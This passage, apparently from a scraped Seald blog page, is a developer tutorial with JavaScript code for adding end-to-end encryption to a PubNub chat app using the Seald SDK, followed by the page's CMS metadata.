we need to include custom fields. Then, we need to filter out archived rooms, and send everything to our data store. Finally, we \u003Ccode\u003Esubscribe\u003C\u002Fcode\u003E to the PubNub channel associated with the room, so we will receive new messages.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Retrieve rooms of which we are members\nconst memberships = await pubnub.objects.getMemberships({\n  include: {\n    customChannelFields: true\n  }\n})\nconst knownRooms = []\n\u002F\u002F For each room, retrieve room members\nfor (const room of memberships.data.filter(r =&gt; !r.channel.custom.archived)) {\n  const roomMembers = await pubnub.objects.getChannelMembers({ channel: room.channel.id })\n  knownRooms.push(new Room({\n    id: room.channel.id,\n    name: room.channel.name,\n    users: roomMembers.data.map(u =&gt; u.uuid.id),\n    ownerId: room.channel.custom.ownerId,\n    one2one: room.channel.custom.one2one\n  }))\n}\n\u002F\u002F Store rooms in our data store\ndispatch({\n  type: SET_ROOMS,\n  payload: {\n    rooms: knownRooms\n  }\n})\n\u002F\u002F Subscribe to channels to get new messages\npubnub.subscribe({ channels: knownRooms.map(r =&gt; r.id) })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENow we have fetched all the rooms we are in. We need one last thing to finish app initialization: ensuring we have a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E room with every other member, including newly registered ones.\u003C\u002Fp\u003E\n\u003Cp\u003EFor every newly found user, \u003Cstrong\u003Ewe will create\u003C\u002Fstrong\u003E a new room and send a hello message. Then, we will set the room's metadata, and subscribe to it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Ensure that we have a one2one room with everyone\nconst one2oneRooms = knownRooms.filter(r =&gt; r.one2one)\nfor (const m of existingMembers.data.filter(u =&gt; u.id!== currentUser.id)) {\n    if (!one2oneRooms.find(r =&gt; r.users.includes(m.id))) {\n      \u002F\u002F New user found: generating a new one2one room\n      const newRoomId = PubNub.generateUUID()\n      const newRoom = new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name,\n            ownerId: currentUser.id\n          })\n      \u002F\u002F Add the new room to our local list\n      dispatch({\n        type: EDIT_OR_ADD_ROOM,\n        payload: {\n          room: new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name, ownerId: currentUser.id\n          })\n        }\n      })\n      \u002F\u002F Publish a &quot;Hello&quot; message in the room\n      await pubnub.publish({\n        channel: newRoomId,\n        message: {\n          type: 'message',\n          data: (await sealdSession.encryptMessage('Hello 👋'))\n        }\n      })\n      \u002F\u002F Subscribe to the new room\n      pubnub.subscribe({ channels: [newRoomId] })\n      await pubnub.objects.setChannelMetadata({\n        channel: newRoomId,\n        data: {\n          name: 'one2one',\n          custom: {\n            one2one: true,\n            ownerId: currentUser.id,\n          },\n        }\n      })\n      await pubnub.objects.setChannelMembers({\n        channel: newRoomId,\n        uuids: [currentUser.id, m.id]\n      })\n    }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOnce all that is done, our initial app state \u003Cstrong\u003Eis fully defined.\u003C\u002Fstrong\u003E However, we need to keep it up to date.\u003C\u002Fp\u003E\n\u003Cp\u003EIt can be done simply by adding an event listener for \u003Ccode\u003Emembership\u003C\u002Fcode\u003E events.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\npubnub.addListener({\n  objects: async function(objectEvent) {\n    if (objectEvent.message.type === 'membership') {\n      if (objectEvent.message.event === 'delete') { \u002F\u002F User is removed from a room\n        \u002F*\n        Removing the room from store...\n        *\u002F\n      }\n      if (objectEvent.message.event === 'set') { \u002F\u002F User is added to a room\n        const metadata = await pubnub.objects.getChannelMetadata({ channel: objectEvent.message.data.channel.id })\n        const roomMembers = (await pubnub.objects.getChannelMembers({ channel: objectEvent.message.data.channel.id })).data.map(u =&gt; u.uuid.id)\n        \u002F*\n        Adding new room to store + subscribing to new room channel...\n        *\u002F\n      }\n    }\n  }\n})\npubnub.subscribe({ channels: [currentUser.id] }) \u002F\u002F channel on which events concerning the current user are published\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can now have a look at a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E chat room itself. Then we will handle group rooms.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"receivingandsendingmessagesinachatroom\"\u003EReceiving and sending messages in a chat room 📩\u003C\u002Fh4\u003E\n\u003Cp\u003EIn a \u003Ccode\u003Echat.js\u003C\u002Fcode\u003E file, we will have all the logic to display the messages of a chat room.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo initialize this room,\u003C\u002Fstrong\u003E the only thing we need to do is to fetch all pre-existing messages. It can be done simply by knowing the room ID.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can subscribe to the channel to get new messages, and add a listener to display them in real-time.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\npubnub.addListener({ message: handleReceiveMessage })\npubnub.subscribe({ channels: [currentRoomId] })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo send a message, we simply need to publish it on the channel:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst handleSubmitMessage = async e =&gt; {\n  \u002F* Some checks that the room is in a correct state... *\u002F\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: state.message\n    }\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo send a file,\u003C\u002Fstrong\u003E we will first upload it to PubNub. Then we will get the uploaded file URI, and publish it as a message in the chat room.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.jsx *\u002F\n\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: myFile,\n  storeInHistory: false\n})\nconst fileURL = await pubnub.getFileUrl({ id: uploadData.id, name: uploadData.name, channel: room.id })\nawait pubnub.publish({\n  channel: state.room.id,\n  message: {\n    type: 'file',\n    url: fileURL,\n    fileName: await sealdSession.encryptMessage(selectedFiles[0].name)\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupchat\"\u003EManaging group chat 👨‍👩‍👦‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003ETo create and manage groups, we will need an interface for selecting users.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"510\" height=\"431\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EOnce the group members have been selected,\u003C\u002Fstrong\u003E we can create a PubNub channel for our room, then set metadata and membership for the channel. The code is very similar to what is done for one2one rooms, so we will not repeat it here.\u003C\u002Fp\u003E\n\u003Cp\u003EWe now have a full chat app. \u003Cstrong\u003ELet's add end-to-end encryption for every message!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"adding-end-to-end-encryption-with-seald-\"\u003EAdding end-to-end encryption with Seald 🔒💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"setupasealdaccount\"\u003ESet up a Seald account 👤\u003C\u002Fh4\u003E\n\u003Cp\u003ETo start with Seald, \u003Cstrong\u003Ecreate a free trial account\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Ehere\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen landing on the Seald dashboard, a few URLs and API tokens are displayed.\u003Cbr\u003E\nGet the following elements:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EappId\u003C\u002Fli\u003E\n\u003Cli\u003EapiURL\u003C\u002Fli\u003E\n\u003Cli\u003EkeyStorageURL\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EWe will add these keys to our \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_APP_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_API_URL&quot;: &quot;https:\u002F\u002Fapi.staging-0.seald.io&quot;,\n  &quot;SEALD_KEYSTORAGE_URL&quot;: &quot;https:\u002F\u002Fssks.staging-0.seald.io&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo be able to use the Seald SDK,\u003C\u002Fstrong\u003E every user needs a licence JWT when signing-up.\u003C\u002Fp\u003E\n\u003Cp\u003EThese JWT needs to be generated on the backend using a secret and a secret ID.\u003C\u002Fp\u003E\n\u003Cp\u003EFrom the dashboard landing page, copy the JWT secret and its associated ID in \u003Ccode\u003Ebackend\u002Fsettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;SEALD_JWT_SECRET_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_JWT_SECRET&quot;: &quot;XXXXXXXXXXXXXXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring the signup API call, we will generate a Seald licence JWT, and return it back.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* backend\u002Froutes\u002Faccount.js *\u002F\n\nconst token = new SignJWT({\n  iss: settings.SEALD_JWT_SECRET_ID,\n  jti: uuidv4(), \u002F\u002F\u002F Random string with enough entropy to never repeat.\n  iat: Math.floor(Date.now() \u002F 1000), \u002F\u002F JWT valid only for 10 minutes. `Date.now()` returns the  in milliseconds, this needs it in seconds.\n  scopes: [3], \u002F\u002F PERMISSION_JOIN_TEAM\n  join_team: true\n})\n  .setProtectedHeader({ alg: 'HS256' })\n\nconst signupJWT = await token.sign(Buffer.from(settings.SEALD_JWT_SECRET, 'ascii'))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EFor more information about this, see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002Fjwt.html?ref=blog.seald.io#creating-a-json-web-token\"\u003Eour documentation article about JWT\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EThen, we need \u003Cstrong\u003Eto install the Seald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EWe also need to install a plugin\u003C\u002Fstrong\u003E to identify users on the Seald server. To do so, we will use the \u003Ccode\u003Esdk-plugin-ssks-password\u003C\u002Fcode\u003E package.\u003C\u002Fp\u003E\n\u003Cp\u003EThis plugin allows for simple password authentication of our users.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Enpm i -S @seald-io\u002Fsdk @seald-io\u002Fsdk-plugin-ssks-password\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"instantiatingthesealdsdk\"\u003EInstantiating the Seald SDK 💡\u003C\u002Fh4\u003E\n\u003Cp\u003EThen, we will create a \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E file. In this file, we will start by creating a function to instantiate the Seald SDK.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nimport SealdSDK from '@seald-io\u002Fsdk-web'\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password'\nimport settings from '.\u002Fsettings.json'\n\nlet sealdSDKInstance = null\n\nconst instantiateSealdSDK = async () =&gt; {\n  sealdSDKInstance = SealdSDK({\n    appId: settings.SEALD_APP_ID,\n    apiURL: settings.SEALD_API_URL,\n    plugins: [SealdSDKPluginSSKSPassword(settings.SEALD_KEYSTORAGE_URL)]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"creatingandretrievingsealdidentities\"\u003ECreating and retrieving Seald identities 🔑\u003C\u002Fh4\u003E\n\u003Cp\u003EIn \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E, we will also add two function: one to create an identity and one to retrieve one. \u003Cstrong\u003ETo create an identity,\u003C\u002Fstrong\u003E we also need the licence JWT returned at account creation.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nexport const createIdentity = async ({ userId, password, signupJWT }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.initiateIdentity({ signupJWT })\n  await sealdSDKInstance.ssksPassword.saveIdentity({ userId, password })\n}\n\nexport const retrieveIdentity = async ({ userId, password }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring our signup and sign-in flows, we just need to call these functions after the user has logged in.\u003C\u002Fp\u003E\n\u003Cp\u003EAt this point, every time our user is connected, he has a working Seald SDK, \u003Cstrong\u003Eready to encrypt and decrypt!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWarning: For proper security, the password should be pre-hashed before being sent to the authentication server. For more details on this, please see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-also-used-for-authentication\"\u003Ethe paragraph about password authentication in our documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"startencryptinganddecryptingmessages\"\u003EStart encrypting and decrypting messages 🔒🔓\u003C\u002Fh4\u003E\n\u003Cp\u003EEach chat room will be associated with an \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E on the Seald SDK.\u003C\u002Fp\u003E\n\u003Cp\u003EEvery time we create a chat room, \u003Cstrong\u003Ewe simply have to add one line to create the encryption session,\u003C\u002Fstrong\u003E then use it:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Create a Seald session\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: [currentUser.id, m.id] },\n  { metadata: newRoomId }\n)\n\u002F\u002F Publish a &quot;Hello&quot; message in the room\nawait pubnub.publish({\n  channel: newRoomId,\n  message: {\n    type: 'message',\n    data: (await sealdSession.encryptMessage('Hello 👋'))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENote that our user is included by default as a recipient of the \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen accessing a room, we need to get the corresponding \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. It can be retrieved from any encrypted messages or file. Once we have it, we'll keep it in component reference.\u003C\u002Fp\u003E\n\u003Cp\u003EThen we can simply use \u003Ccode\u003Esession.encryptMessage\u003C\u002Fcode\u003E,\u003Ccode\u003Esession.encryptFile\u003C\u002Fcode\u003E, \u003Ccode\u003Esession.decryptMessage\u003C\u002Fcode\u003E and \u003Ccode\u003Esession.decryptFile\u003C\u002Fcode\u003E functions.\u003C\u002Fp\u003E\n\u003Cp\u003ELet's start with the messages. To send a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst handleSubmitMessage = async m =&gt; {\n  \u002F* Some validation that we are in a valid room... *\u002F\n\n  \u002F\u002F if there is no encryption session set in cache yet, create one\n  \u002F\u002F (should never happen, as a &quot;Hello&quot; is sent on room creation)\n  if (!sealdSessionRef.current) {\n    sealdSessionRef.current = await getSealdSDKInstance().createEncryptionSession(\n      { userIds: state.room.users },\n      { metadata: state.room.id }\n    )\n  }\n  \u002F\u002F use the session to encrypt the message we are trying to send\n  const encryptedMessage = await sealdSessionRef.current.encryptMessage(state.message)\n  \u002F\u002F publish the encrypted message to pubnub\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: encryptedMessage\n    }\n  })\n\n  \u002F* Some cleanup... *\u002F\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd when we receive a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst decryptMessage = async m =&gt; {\n  \u002F* Filter out files... *\u002F\n  let encryptedData = m.message.data\n\n  if (!sealdSessionRef.current) { \u002F\u002F no encryption session set in cache yet\n    \u002F\u002F we try to get it by parsing the current message\n    sealdSessionRef.current = await getSealdSDKInstance().retrieveEncryptionSession({ encryptedMessage: encryptedData })\n    \u002F\u002F now that we have a session loaded, let's decrypt\n  }\n  const decryptedData = await sealdSessionRef.current.decryptMessage(encryptedData)\n  \u002F\u002F we have successfully decrypted the message\n  return {\n    ...m,\n    uuid: m.uuid || m.publisher,\n    value: decryptedData\n  }\n  \u002F* Some error handling... *\u002F\n}\n\n\u002F* Other stuff... *\u002F\n\nconst handleReceiveMessage = async m =&gt; {\n  const decryptedMessage = await decryptMessage(m)\n  setState(draft =&gt; {\n    draft.messages = [...draft.messages, decryptedMessage]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAlso, we use this \u003Ccode\u003EdecryptMessage\u003C\u002Fcode\u003E function to decrypt all messages already in the session when opening a room:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\nconst clearMessages = fetchedMessages ? await Promise.all(fetchedMessages.map(decryptMessage)) : []\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd now for files. To upload a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.js *\u002F\n\n\u002F\u002F Encrypt file\nconst encryptedBlob = await sealdSession.encryptFile(\n  selectedFiles[0],\n  selectedFiles[0].name,\n  { fileSize: selectedFiles[0].size }\n)\nconst encryptedFile = new File([encryptedBlob], selectedFiles[0].name)\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: encryptedFile,\n  storeInHistory: false\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd to decrypt a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FMessage.js *\u002F\n\nconst onClick = async () =&gt; {\n  if (state.data.type === 'file') {\n    const response = await fetch(state.data.url)\n    const encryptedBlob = await response.blob()\n    const { data: clearBlob, filename } = await sealdSession.decryptFile(encryptedBlob)\n    const href = window.URL.createObjectURL(clearBlob)\n    \u002F* Create an &lt;a&gt; element and simulate a click on it to download the created objectURL *\u002F\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupmembers\"\u003EManaging group members 👨‍👩‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003EGroup chats will also have their \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. Every time a group is created, we need to create one.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F To create the encryptionSession\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: dialogRoom.selectedUsersId },\n  { metadata: newRoomId }\n)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThen, \u003Cstrong\u003Eevery time we modify group members,\u003C\u002Fstrong\u003E we will need to add or remove them from it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F we compare old and new members to figure out which ones were just added or removed\n\nconst usersToRemove = dialogRoom.room.users.filter(id =&gt; !dialogRoom.selectedUsersId.includes(id))\nconst usersToAdd = dialogRoom.selectedUsersId.filter(id =&gt; !dialogRoom.room.users.includes(id))\n\nif (usersToAdd.length &gt; 0) {\n  \u002F\u002F for every added user, add them to the Seald session\n  await dialogRoom.sealdSession.addRecipients({ userIds: usersToAdd })\n  \u002F\u002F then add them to the pubnub channel\n  await pubnub.objects.setChannelMembers({\n    channel: dialogRoom.room.id,\n    uuids: usersToAdd\n  })\n}\n\nif (usersToRemove.length &gt; 0) {\n  \u002F\u002F for every removed user, revoke them from the Seald session\n  await dialogRoom.sealdSession.revokeRecipients({ userIds: usersToRemove })\n  \u002F\u002F then remove them from the pubnub channel\n  for (const u of usersToRemove) {\n    await pubnub.objects.removeMemberships({\n      channels: [dialogRoom.room.id],\n      uuid: u\n    })\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion ✅\u003C\u002Fh2\u003E\u003Cp\u003EOnce that's done, we're finished!\u003C\u002Fp\u003E\u003Cp\u003EWe managed\u003Cstrong\u003E to integrate Seald into PubNub\u003C\u002Fstrong\u003E with only a few lines of code.\u003C\u002Fp\u003E\u003Cp\u003ENow that \u003Cstrong\u003Ethe chat is end-to-end encrypted,\u003C\u002Fstrong\u003E you can assure your users that their data will remain confidential, \u003Cstrong\u003Eeven in case of data breaches.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs always, \u003Cstrong\u003Edon’t hesitate to \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Econtact us\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E if you need any additional guidance.\u003C\u002Fp\u003E\u003Cp\u003E Can’t wait to see what you've built 🥳.\u003C\u002Fp\u003E\u003Cp\u003Eps: you use Stream instead of PubNub? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald?ref=blog.seald.io\"\u003EHere's an article that explain how to integrate E2EE in Stream.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:"62b9c29564e40b0001e5ab32",feature_image:c,featured:d,visibility:e,created_at:"2022-06-27T16:45:41.000+02:00",updated_at:"2023-10-25T00:52:18.000+02:00",published_at:"2022-06-27T17:09:37.000+02:00",custom_excerpt:f,codeinjection_head:"{\n  \"fr\": \"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald\",\n  \"en\": \"build-end-to-end-encrypted-chat-with-pubnub-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fwww.pubnub.com\u002Fblog\u002Fbuild-an-end-to-end-encrypted-chat-with-seald-and-pubnub\u002F",authors:[{id:g,name:h,slug:i,profile_image:j,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:k}],tags:[{id:"63344e447f645d00017cb6e9",name:"#en",slug:"hash-en",description:a,feature_image:a,visibility:"internal",og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblog.seald.io\u002F404\u002F"},{id:"63344e447f645d00017cb6ee",name:"Technology",slug:"technology",description:a,feature_image:a,visibility:e,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:"{\n  \"fr\": \"technologie\",\n  \"en\": \"technology\"\n}",codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblog.seald.io\u002Ftag\u002Ftechnology\u002F"}],primary_author:{id:g,name:h,slug:i,profile_image:j,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:k},primary_tag:a,url:"https:\u002F\u002Fblog.seald.io\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald\u002F",excerpt:f,reading_time:12,access:true,comments:d,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"How to build an end-to-end encrypted chat with PubNub and Seald",meta_description:"Follow this tutorial to build an end-to-end encrypted chat with PubNub and the Seald SDK. Integrate the highest level of data security into your apps.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a,responsiveImages:[{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2000\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-5.png",media:"(min-width: 1000px)"},{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-5.png",media:"(min-width: 600px)"},{srcset:c,media:"(min-width: 300px)"}]},langs:[{lang:"fr",slug:"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald",href:l,url:l},{lang:"en",slug:b,href:m,url:m}],url:"https:\u002F\u002Fwww.seald.io\u002Fde\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald",origin:"https:\u002F\u002Fwww.seald.io",_img:{}}],fetch:{},mutations:void 0}}(null,"build-end-to-end-encrypted-chat-with-pubnub-and-seald","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-5.png",false,"public","Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications.","63344e437f645d00017cb6cd","Maxime Huber","maxime","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F03\u002Fmaxime-huber.jpg","https:\u002F\u002Fblog.seald.io\u002Fauthor\u002Fmaxime\u002F","https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald")));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/bullet-blue.9aeefe4.svg
body_size: -1530
content:
